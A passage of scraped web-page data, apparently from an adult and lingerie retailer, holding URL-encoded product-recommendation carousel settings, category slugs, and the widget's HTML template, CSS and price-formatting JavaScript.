7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#